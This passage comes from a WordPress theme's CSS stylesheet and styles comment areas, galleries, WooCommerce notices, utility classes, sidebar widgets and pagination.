  padding: 4px 15px 2px 15px;
  opacity: 0.9;
  text-align: center;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 10px;
  color: #fff;
  line-height: 17px;
  letter-spacing: 1px;
  text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.4);
}

.edit-link a {
  margin-left: 5px;
  margin-right: 5px;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.edit-link a:hover,
.edit-link a:focus,
.edit-link a:active {
  color: inherit;
}

.comments-area ol.comment-list li.trackback .comment-body {
  margin-top: -2px;
  margin-bottom: 22px;
  padding: 15px 17px 15px 17px;
  border: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
  font-size: 15px;
  line-height: 28px;
}

.page-template-default .entry-content ul {
  padding-left: 30px !important;
  list-style: disc;
}

.page-template-default .entry-content ul li {
  padding-left: 0px !important;
}

.page-template-default .entry-content ul ul {
  padding-left: 30px !important;
  list-style: circle;
}

.wraper_blog_main div.comments-area {
  float: left;
  width: 100%;
}

/*--------------------------------------------------------------
# Gallery Columns
--------------------------------------------------------------*/

.gallery {
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  max-width: 25%;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: calc((100% - 16px * 1) / 2);
}

.gallery-columns-3 .gallery-item {
  max-width: calc((100% - 16px * 2) / 3);
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-item .gallery-icon img {
  width: 100%;
}

.gallery-item .gallery-caption {
  padding: 10px 15px 10px 15px;
  background-color: #f8f8f8;
  font-size: 12px;
  line-height: 22px;
}

/*--------------------------------------------------------------
# Fancybox Fix
--------------------------------------------------------------*/

/* fancybox-thumbs */

.fancybox-thumbs {
  top: auto;
  width: auto;
  bottom: 0;
  left: 0;
  right: 0;
  height: 95px;
  padding: 10px 10px 0 10px;
  box-sizing: border-box;
  background-color: rgba(0, 0, 0, 0.3);
}

.fancybox-show-thumbs .fancybox-inner {
  right: 0;
  bottom: 95px;
  overflow: visible;
}

.fancybox-thumbs::-webkit-scrollbar {
  height: 7px;
}

.fancybox-thumbs::-webkit-scrollbar-track {
  background-color: #2a2a2a;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs::-webkit-scrollbar-thumb {
  background-color: #ccc;
  border-radius: 10px;
}

.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
  border-width: 1px;
  border-style: solid;
}

.woocommerce-info {
  background-color: #cce5ff;
  border-color: #c5ddf5;
}

.woocommerce-error {
  background-color: #f8d7da;
  border-color: #e4c2c5;
}

.woocommerce-message {
  background-color: #9abc44;
  border-color: #82a132;
}

.woocommerce-info:before,
.woocommerce-error:before,
.woocommerce-message:before {
  top: inherit;
}

.woocommerce-info,
.woocommerce-info:before,
.woocommerce-info a:not(.button) {
  color: #0078bc !important;
}

.woocommerce-error,
.woocommerce-error:before,
.woocommerce-error a:not(.button) {
  color: #c01d2b !important;
}

.woocommerce-message,
.woocommerce-message:before,
.woocommerce-message a:not(.button) {
  color: #fff !important;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button,
.woocommerce-error .button:hover,
.woocommerce-info .button:hover,
.woocommerce-message .button:hover {
  padding: 4px 0px 0px 0px !important;
  background-color: initial !important;
  color: #fff !important;
}

/*--------------------------------------------------------------
# YITH Fix
--------------------------------------------------------------*/

#yith-quick-view-modal > .yith-wcqv-wrapper {
  width: 100%;
  max-width: 800px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close {
  width: 30px;
  height: 30px;
  border: 1px rgba(0, 0, 0, 0.5) solid;
  border-radius: 50%;
  text-align: center;
  font-weight: 400;
  font-size: 0;
  color: rgba(0, 0, 0, 0.5);
  line-height: 28px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main > .yith-wcqv-head > .yith-wcqv-close:before {
  font-family: 'themify';
  content: "\e646";
  font-size: 14px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .images {
  width: 50%;
  margin-bottom: 0;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary {
  width: 50%;
  padding: 30px 15px 30px 15px;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity {
  margin-top: 0 !important;
}

#yith-quick-view-modal > .yith-wcqv-wrapper > .yith-wcqv-main #yith-quick-view-content .summary .quantity > .qty {
  width: 50px;
  height: 43px;
  border: 1px #d8dada solid;
}

/*--------------------------------------------------------------
# Website Layout
--------------------------------------------------------------*/

.radiantthemes-website-layout {
  position: relative;
}

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/

.overflow-visible {
  overflow: visible !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.overflow-auto {
  overflow: auto !important;
}

.z-index-0 {
  z-index: 0;
}

.z-index-1 {
  z-index: 1;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-static {
  position: static;
}

.font-weight-black {
  font-weight: 900;
}

.font-weight-extrabold {
  font-weight: 800;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-semibold {
  font-weight: 600;
}

.font-weight-medium {
  font-weight: 500;
}

.font-weight-regular {
  font-weight: 400;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-thin {
  font-weight: 100;
}

.font-style-italic {
  font-style: italic;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.letter-spacing--5 {
  letter-spacing: -5px;
}

.letter-spacing--4 {
  letter-spacing: -4px;
}

.letter-spacing--3 {
  letter-spacing: -3px;
}

.letter-spacing--2 {
  letter-spacing: -2px;
}

.letter-spacing--1 {
  letter-spacing: -1px;
}

.letter-spacing-0 {
  letter-spacing: 0px;
}

.letter-spacing-1 {
  letter-spacing: 1px;
}

.letter-spacing-2 {
  letter-spacing: 2px;
}

.letter-spacing-3 {
  letter-spacing: 3px;
}

.letter-spacing-4 {
  letter-spacing: 4px;
}

.letter-spacing-5 {
  letter-spacing: 5px;
}

.letter-spacing-6 {
  letter-spacing: 6px;
}

.letter-spacing-7 {
  letter-spacing: 7px;
}

.letter-spacing-8 {
  letter-spacing: 8px;
}

.letter-spacing-9 {
  letter-spacing: 9px;
}

.letter-spacing-10 {
  letter-spacing: 10px;
}

.letter-spacing-11 {
  letter-spacing: 11px;
}

.letter-spacing-12 {
  letter-spacing: 12px;
}

.letter-spacing-13 {
  letter-spacing: 13px;
}

.letter-spacing-14 {
  letter-spacing: 14px;
}

.letter-spacing-15 {
  letter-spacing: 15px;
}

.display-block {
  display: block;
}

.display-inline-block {
  display: inline-block;
}

.display-none {
  display: none;
}

.order-first {
  order: 1;
}

.order-second {
  order: 2;
}

.filter-grayscale-0 {
  filter: grayscale(0);
}

.filter-grayscale-1 {
  filter: grayscale(1);
}

.full-width-image * {
  width: 100%;
}

div.background-position-left-top,
section.background-position-left-top,
h1.background-position-left-top,
h2.background-position-left-top,
h3.background-position-left-top,
h4.background-position-left-top,
h5.background-position-left-top,
h6.background-position-left-top,
.background-position-left-top > div,
.background-position-left-top > * {
  background-position: left top !important;
}

div.background-position-left-center,
section.background-position-left-center,
h1.background-position-left-center,
h2.background-position-left-center,
h3.background-position-left-center,
h4.background-position-left-center,
h5.background-position-left-center,
h6.background-position-left-center,
*.background-position-left-center > div,
*.background-position-left-center > * {
  background-position: left center !important;
}

div.background-position-left-bottom,
section.background-position-left-bottom,
h1.background-position-left-bottom,
h2.background-position-left-bottom,
h3.background-position-left-bottom,
h4.background-position-left-bottom,
h5.background-position-left-bottom,
h6.background-position-left-bottom,
*.background-position-left-bottom > div,
*.background-position-left-bottom > * {
  background-position: left bottom !important;
}

div.background-position-center-top,
section.background-position-center-top,
h1.background-position-center-top,
h2.background-position-center-top,
h3.background-position-center-top,
h4.background-position-center-top,
h5.background-position-center-top,
h6.background-position-center-top,
*.background-position-center-top > div,
*.background-position-center-top > * {
  background-position: center top !important;
}

div.background-position-center-center,
section.background-position-center-center,
h1.background-position-center-center,
h2.background-position-center-center,
h3.background-position-center-center,
h4.background-position-center-center,
h5.background-position-center-center,
h6.background-position-center-center,
*.background-position-center-center > div,
*.background-position-center-center > * {
  background-position: center center !important;
}

div.background-position-center-bottom,
section.background-position-center-bottom,
h1.background-position-center-bottom,
h2.background-position-center-bottom,
h3.background-position-center-bottom,
h4.background-position-center-bottom,
h5.background-position-center-bottom,
h6.background-position-center-bottom,
*.background-position-center-bottom > div,
*.background-position-center-bottom > * {
  background-position: center bottom !important;
}

div.background-position-right-top,
section.background-position-right-top,
h1.background-position-right-top,
h2.background-position-right-top,
h3.background-position-right-top,
h4.background-position-right-top,
h5.background-position-right-top,
h6.background-position-right-top,
*.background-position-right-top > div,
*.background-position-right-top > * {
  background-position: right top !important;
}

div.background-position-right-center,
section.background-position-right-center,
h1.background-position-right-center,
h2.background-position-right-center,
h3.background-position-right-center,
h4.background-position-right-center,
h5.background-position-right-center,
h6.background-position-right-center,
*.background-position-right-center > div,
*.background-position-right-center > * {
  background-position: right center !important;
}

div.background-position-right-bottom,
section.background-position-right-bottom,
h1.background-position-right-bottom,
h2.background-position-right-bottom,
h3.background-position-right-bottom,
h4.background-position-right-bottom,
h5.background-position-right-bottom,
h6.background-position-right-bottom,
*.background-position-right-bottom > div,
*.background-position-right-bottom > * {
  background-position: right bottom !important;
}

div.background-repeat-no-repeat,
section.background-repeat-no-repeat,
h1.background-repeat-no-repeat,
h2.background-repeat-no-repeat,
h3.background-repeat-no-repeat,
h4.background-repeat-no-repeat,
h5.background-repeat-no-repeat,
h6.background-repeat-no-repeat,
.background-repeat-no-repeat > div,
.background-repeat-no-repeat > * {
  background-repeat: no-repeat !important;
}

div.background-repeat-repeat-x,
section.background-repeat-repeat-x,
h1.background-repeat-repeat-x,
h2.background-repeat-repeat-x,
h3.background-repeat-repeat-x,
h4.background-repeat-repeat-x,
h5.background-repeat-repeat-x,
h6.background-repeat-repeat-x,
.background-repeat-repeat-x > div,
.background-repeat-repeat-x > * {
  background-repeat: repeat-x !important;
}

div.background-repeat-repeat-y,
section.background-repeat-repeat-y,
h1.background-repeat-repeat-y,
h2.background-repeat-repeat-y,
h3.background-repeat-repeat-y,
h4.background-repeat-repeat-y,
h5.background-repeat-repeat-y,
h6.background-repeat-repeat-y,
.background-repeat-repeat-y > div,
.background-repeat-repeat-y > * {
  background-repeat: repeat-y !important;
}

div.background-attachment-fixed,
section.background-attachment-fixed,
h1.background-attachment-fixed,
h2.background-attachment-fixed,
h3.background-attachment-fixed,
h4.background-attachment-fixed,
h5.background-attachment-fixed,
h6.background-attachment-fixed,
.background-attachment-fixed > div,
.background-attachment-fixed > * {
  background-attachment: fixed !important;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}

/*--------------------------------------------------------------
# Custom Widgets
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# RadiantThemes Contact Box Widget
--------------------------------------------------------------*/

.widget_radiantthemes_contact_box_widget ul li {
  position: relative;
  margin-bottom: 12px;
  padding-left: 29px;
}

.widget_radiantthemes_contact_box_widget ul li:last-child {
  margin-bottom: 0;
}

.widget_radiantthemes_contact_box_widget ul li:before {
  position: absolute;
  top: 1px;
  left: 0;
  z-index: 1;
  font-family: "themify";
}

.widget_radiantthemes_contact_box_widget ul li.address:before {
  content: "\e693";
}

.widget_radiantthemes_contact_box_widget ul li.email:before {
  content: "\e75a";
}

.widget_radiantthemes_contact_box_widget ul li.phone:before {
  content: "\e621";
}

.widget_radiantthemes_contact_box_widget ul li strong {
  display: block;
  font-weight: 500;
}

.widget_radiantthemes_contact_box_widget ul li ul {
  margin-top: 12px;
}

/*--------------------------------------------------------------
# RadiantThemes Twitter Box
--------------------------------------------------------------*/

.rt-twitter-box ul li {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px #e2e2e2 solid;
}

.rt-twitter-box ul li:first-child {
  padding-top: 0;
}

.rt-twitter-box ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.rt-twitter-box ul li:only-child {
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.rt-twitter-box ul li > *:last-child {
  margin-bottom: 0 !important;
}

.rt-twitter-box ul li .user {
  min-width: 50px;
  margin-bottom: 12px;
  text-align: left;
}

.rt-twitter-box ul li .user span:nth-last-child(1),
.rt-twitter-box ul li .user span:nth-last-child(2) {
  display: none;
}

.rt-twitter-box ul li .user img {
  max-width: 50px;
  margin-right: 10px;
  border-radius: 50%;
}

.rt-twitter-box ul li .tweet {
  margin-bottom: 12px;
  text-align: left;
}

.rt-twitter-box ul li .timePosted {
  margin-bottom: 17px;
  text-align: left;
}

.rt-twitter-box ul li .interact {
  margin-bottom: 20px;
  text-align: left;
  font-size: 0;
}

.rt-twitter-box ul li .interact > a {
  display: inline-block;
  vertical-align: top;
  width: 30px;
  height: 30px;
  margin: 0px 4px 5px 4px;
  background-color: #1bb2e9;
  border-radius: 50%;
  text-align: center;
}

.rt-twitter-box ul li .interact > a i {
  font-size: 13px;
  color: #fff;
  line-height: 31px;
}

.rt-twitter-box ul li .media {
  margin-bottom: 20px;
  text-align: left;
}

/*--------------------------------------------------------------
# RadiantThemes Contact Box
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# RadiantThemes Recent Post With Thumbnail
--------------------------------------------------------------*/

.rt-recent-post-with-thumbnail.element-one {
  margin-bottom: 20px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post {
  position: relative;
  min-height: 85px;
  margin-bottom: 10px;
  padding-left: 105px;
  padding-bottom: 22px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:last-child,
.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post:only-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post img {
  position: absolute;
  top: 5px;
  left: 0;
  width: 90px;
  /*border-radius: 7px;*/
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .title {
  margin-bottom: 3px;
  font-weight: 500;
  font-size: 20px;
  color: #181b31;
  line-height: 30px;
  letter-spacing:-0.3px;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post .excerpt {
  margin-top: 10px;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 28px;
}
.widget-area > .widget.widget_categories ul li{
text-transform:capitalize;
}
.widget-area > .widget.widget_categories ul li:last-child {
	border-bottom: none;
}
/*--------------------------------------------------------------
# Inner Banner
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Inner Banner Main
--------------------------------------------------------------*/

/* wraper_inner_banner */

.wraper_inner_banner {
  position: relative;
  z-index: 2;
  width: 100%;
  background-color: #e7e2e6;

  /* wraper_inner_banner_main */
  /*--------------------------------------------------------------
  # Inner Banner Breadcrumb
  --------------------------------------------------------------*/
}
.inner_banner_main .title{
	font-weight: 500 !important;
}

.wraper_inner_banner .wraper_inner_banner_main {
  width: 100%;
  border-bottom-width: 1px;
  border-bottom-style: solid;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .title {
  margin-bottom: 6px;
}

.wraper_inner_banner .wraper_inner_banner_main .inner_banner_main .subtitle {
  margin-bottom: 20px;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb {
  width: 100%;
  height: auto;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb > *:last-child {
  margin-bottom: 0 !important;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs {
  width: auto;
  height: auto;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs .gap {
  display: inline-block;
  vertical-align: top;
  margin-top: 2px;
  margin-left: 6px;
  margin-right: 6px;
  font-size: 50%;
}

.wraper_inner_banner .wraper_inner_banner_breadcrumb .inner_banner_breadcrumb #crumbs a {
  color: inherit;
}

/*--------------------------------------------------------------
# Pagination / WooCommerce Pagination
--------------------------------------------------------------*/

.pagination,
.woocommerce nav.woocommerce-pagination {
  display: block !important;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
  border-radius: 0;
  text-align: center;
  font-size: 0;
}

.woocommerce nav.woocommerce-pagination ul {
  margin: 0;
  border: none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block !important;
  vertical-align: top;
  float: none;
  margin: 0px 15px 0 0;
  border: none;
}

.pagination > *,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  min-width: 49px;
  min-height: 49px;
  padding: 9px 15px 9px 15px;
  border-radius: 50%;
  border: 1px #d7dcdb  solid;
  text-align: center;
  font-weight: 500;
  font-size: 16px;
  color: #1a1c26;
  line-height: 30px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.pagination > * svg {
  stroke: #010101;
  transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
}

.pagination > *:hover svg {
  transform: translateY(20px);
}

.pagination > * .animated-arrow {
  display: none;
  width: 50px;
  height: 19px;
  margin-top: -2px;
  margin-right: -8px;
  overflow: hidden;
}

.pagination > * .animated-arrow svg {
  stroke: #010101;
  transition: transform cubic-bezier(0.19, 1, 0.22, 1) 0.4s;
  transform: translateX(-15px) rotate(-90deg);
}

.pagination > *:hover .animated-arrow svg {
  transform: translateX(-10px) rotate(-90deg);
}

.pagination > *:hover {

}



.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
	color: #000 !important;
	border: none;
	background-color: #fff !important;
	box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.pagination > *.prev,
.pagination > *.next {
  display: none !important;

}

.pagination > *.prev {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
}

.case-study-inner .pagination {
  display: block;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
  border-radius: 0;
  text-align: center;
  font-size: 0;
}

.case-study-inner .pagination li:hover {
  color: initial !important;
  background-color: transparent;
  box-shadow: none;
}

.case-study-inner .pagination li,
.case-study-inner .pagination li a {
  min-width: 49px;
  min-height: 49px;
  padding: 9px 15px 9px 15px;
  border-radius: 40px;
  text-align: center;
  font-weight: 500;
  font-size: 15px;
  color: #181b31;
  line-height: 30px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.case-study-inner .pagination li.inactive a:hover {
  color: #fff !important;
  background-color: #27ae60;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.case-study-inner .pagination li.inactive {
  padding: 0;
}

.case-study-inner .pagination li.inactive a {
  border: none;
  background-color: transparent;
}

.case-study-inner .pagination li.current {
  color: #fff !important;
  background-color: #5f27d4;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/

.widget-area {
  margin-bottom: 40px;
  clear: both;
}

.widget-area > #search-2 {
  margin-bottom: 55px;
}

.widget-area > #categories-2 {
  /*margin-bottom: 46px;*/
  margin-bottom: 45px;
}

.widget-area > #radiantthemes_recent_posts_widget-2 {
  margin-bottom: 39px;
}

.widget-area > #archives-2 {
  margin-bottom: 45px;
}

.widget-area > .widget:last-child,
.widget-area > .widget:only-child {
  margin-bottom: 0;
}

.widget-area > .widget .widget-title {
  /*margin-top: -7px;*/
  margin-top:0px;
  margin-bottom: 15px;
  font-weight: 500;
  font-size: 22px;
  line-height: 28px;
  letter-spacing: -0.2px;
  border-radius:3px;
}

.widget-area > .widget .widget-title:after {
  display: none;
}

.widget-area > .widget .widget-title a {
  color: inherit;
}

.widget-area > .widget .widget-title img {
  margin-right: 7px;
}

.widget-area > .widget.widget_media_image {
  padding: 0;
  border: none;
}

.widget-area > .widget.widget_search .search-form,
.widget-area > .widget.widget_product_search .woocommerce-product-search {
  position: relative;
}


.widget-area > .widget.widget_search .search-form label,
.widget-area > .widget.widget_product_search .woocommerce-product-search label {
  width: 100%;
  margin: 0;
}

.widget-area > .widget.widget_search .search-form input[type=search],
.widget-area > .widget.widget_product_search .woocommerce-product-search input[type=search] {
  vertical-align: top;
  width: 100%;
  height: 50px;
  padding: 0px 45px 0px 20px;
  background-color: #fff;
  border: 1px rgba(0, 0, 0, 0.2) solid;
  border-radius: 4px;
  font-weight: 400;
  font-size: 15px;
  color: #888;
  line-height: 23px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_search .search-form input[type=submit] {
  border-radius: 0px 4px 4px 0px !important;
  display: inline-block;
  padding: 4px 28px;
  letter-spacing: 0.8px;
  line-height: 40px;
  font-size: 14px;
  letter-spacing: 0;
  position: absolute;
  right: 0px;
  bottom: 1px;
  background: linear-gradient(to right, #5525ff 0%, #9547fd 100%) !important;
  border: none;
  color: #ffffff;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.widget-area > .widget.widget_search .search-form input[type=submit]:hover {
  box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25);
}

.widget-area > .widget.widget_search .search-form button[type=submit],
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] {
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  height: 52px;
  padding: 0;
  background-color: initial;
  border: none;
  border-radius: 0;
  font-size: 0;
}

.widget-area > .widget.widget_search .search-form button[type=submit] i,
.widget-area > .widget.widget_product_search .woocommerce-product-search button[type=submit] i {
  font-size: 16px;
  color: #000;
  line-height: 52px;
}

.widget-area > .widget .textwidget {
  margin-bottom: 20px;
}

.widget-area > .widget .textwidget > *:last-child {
  margin-bottom: 0 !important;
}

.widget-area > .widget .textwidget p {
  margin-bottom: 18px;
  font-size: 14px;
  line-height: 26px;
}

.widget-area > .widget .textwidget img {
  margin: 12px 0px 15px 0px;
}

.widget-area > .widget.widget_rss ul {
  margin: 0;
}

.widget-area > .widget.widget_rss ul li {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 24px;
}

.widget-area > .widget.widget_rss ul li:last-child,
.widget-area > .widget.widget_rss ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_rss ul li a {
  color: #31281f;
}

.widget-area > .widget.widget_rss ul li .rss-date {
  display: block;
  margin-top: 7px;
  font-size: 14px;
  color: #9b9a9a;
  line-height: 22px;
}

.widget-area > .widget.widget_rss ul li .rss-date:before {
  margin-right: 10px;
  content: "\f017";
  font-family: 'FontAwesome';
}

.widget-area > .widget.widget_rss ul li .rssSummary {
  display: block;
  margin-top: 7px;
}

.widget-area > .widget.widget_recent_entries ul,
.widget-area > .widget.widget_recent_comments ul {
  margin: 0;
}

.widget-area > .widget.widget_recent_entries ul li,
.widget-area > .widget.widget_recent_comments ul li {
  position: relative;
  margin-bottom: 15px;
  padding-left: 23px;
  padding-bottom: 15px;
  border-bottom: 1px #e2e2e2 solid;
  font-size: 14px;
  line-height: 24px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_recent_entries ul li:last-child,
.widget-area > .widget.widget_recent_entries ul li:only-child,
.widget-area > .widget.widget_recent_comments ul li:last-child,
.widget-area > .widget.widget_recent_comments ul li:only-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widget-area > .widget.widget_recent_entries ul li:before,
.widget-area > .widget.widget_recent_comments ul li:before {
  position: absolute;
  top: -1px;
  left: 0;
  z-index: 0;
  content: "\f101";
  font-family: "FontAwesome";
  color: #000;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
  color: inherit;
}

.widget-area > .widget.widget_recent_entries ul li .post-date,
.widget-area > .widget.widget_recent_comments ul li .post-date {
  display: block;
  margin-top: 6px;
  font-size: 12px;
  color: #282828;
  line-height: 20px;
}

.widget-area > .widget.widget_recent_entries ul li a,
.widget-area > .widget.widget_recent_comments ul li a {
  color: inherit;
}

.widget-area > .widget.widget_archive ul li,
.widget-area > .widget.widget_categories ul li,
.widget-area > .widget.widget_meta ul li,
.widget-area > .widget.widget_pages ul li,
.widget-area > .widget.widget_nav_menu ul li,
.widget-area > .widget.widget_layered_nav ul li,
.widget-area > .widget.widget_product_categories ul li {
  margin-bottom: 16px;
  font-size: 16px;
  line-height: 26px;
}

.widget-area > .widget.widget_archive ul li:last-child,
.widget-area > .widget.widget_archive ul li:only-child,
.widget-area > .widget.widget_categories ul li:last-child,
.widget-area > .widget.widget_categories ul li:only-child,
.widget-area > .widget.widget_meta ul li:last-child,
.widget-area > .widget.widget_meta ul li:only-child,
.widget-area > .widget.widget_pages ul li:last-child,
.widget-area > .widget.widget_pages ul li:only-child,
.widget-area > .widget.widget_nav_menu ul li:last-child,
.widget-area > .widget.widget_nav_menu ul li:only-child,
.widget-area > .widget.widget_layered_nav ul li:last-child,
.widget-area > .widget.widget_layered_nav ul li:only-child,
.widget-area > .widget.widget_product_categories ul li:last-child,
.widget-area > .widget.widget_product_categories ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_archive ul li a,
.widget-area > .widget.widget_categories ul li a,
.widget-area > .widget.widget_meta ul li a,
.widget-area > .widget.widget_pages ul li a,
.widget-area > .widget.widget_nav_menu ul li a,
.widget-area > .widget.widget_layered_nav ul li a,
.widget-area > .widget.widget_product_categories ul li a {
  position: relative;
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget.widget_archive ul li a:before,
.widget-area > .widget.widget_categories ul li a:before,
.widget-area > .widget.widget_meta ul li a:before,
.widget-area > .widget.widget_pages ul li a:before,
.widget-area > .widget.widget_nav_menu ul li a:before,
.widget-area > .widget.widget_layered_nav ul li a:before,
.widget-area > .widget.widget_product_categories ul li a:before {
  display: none;
}

.widget-area > .widget.widget_archive ul li a:hover:before,
.widget-area > .widget.widget_categories ul li a:hover:before,
.widget-area > .widget.widget_meta ul li a:hover:before,
.widget-area > .widget.widget_pages ul li a:hover:before,
.widget-area > .widget.widget_nav_menu ul li a:hover:before,
.widget-area > .widget.widget_layered_nav ul li a:hover:before,
.widget-area > .widget.widget_product_categories ul li a:hover:before {
  right: auto;
  left: 0;
  width: 100%;
}

.widget-area > .widget.widget_archive ul li ul,
.widget-area > .widget.widget_categories ul li ul,
.widget-area > .widget.widget_meta ul li ul,
.widget-area > .widget.widget_pages ul li ul,
.widget-area > .widget.widget_nav_menu ul li ul,
.widget-area > .widget.widget_layered_nav ul li ul,
.widget-area > .widget.widget_product_categories ul li ul {
  margin-top: 12px;
  margin-left: 15px;
}

.widget-area > .widget.widget_rating_filter ul li {
  margin-bottom: 15px;
}

.widget-area > .widget.widget_rating_filter ul li:last-child,
.widget-area > .widget.widget_rating_filter ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_recent_reviews ul li,
.widget-area > .widget.widget_top_rated_products ul li {
  margin-bottom: 15px;
}

.widget-area > .widget.widget_recent_reviews ul li:last-child,
.widget-area > .widget.widget_recent_reviews ul li:only-child,
.widget-area > .widget.widget_top_rated_products ul li:last-child,
.widget-area > .widget.widget_top_rated_products ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_recent_reviews ul li img,
.widget-area > .widget.widget_top_rated_products ul li img {
  width: 40px;
  margin-top: 8px;
}

.widget-area > .widget.widget_recent_reviews ul li .star-rating,
.widget-area > .widget.widget_top_rated_products ul li .star-rating {
  float: left;
  margin-top: 7px;
}

.widget-area > .widget.widget_recent_reviews ul li .reviewer,
.widget-area > .widget.widget_top_rated_products ul li .amount {
  width: 100%;
  float: left;
  margin-top: 5px;
}

.widget-area > .widget.widget_price_filter .ui-slider {
  margin-bottom: 22px;
  background-color: #252525;
}

.widget-area > .widget.widget_price_filter button[type=submit] {
  padding: 5px 20px 4px 20px;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 12px;
}

.widget-area > .widget.widget_layered_nav_filters ul li {
  width: 100%;
  margin-bottom: 7px;
  padding: 0;
}

.widget-area > .widget.widget_layered_nav_filters ul li:last-child,
.widget-area > .widget.widget_layered_nav_filters ul li:only-child {
  margin-bottom: 0;
}

.widget-area > .widget.widget_products ul li {
  padding-top: 17px;
  padding-bottom: 17px;
  border-bottom: 1px #e2e2e2 solid;
}

.widget-area > .widget.widget_products ul li:first-child {
  padding-top: 0;
}

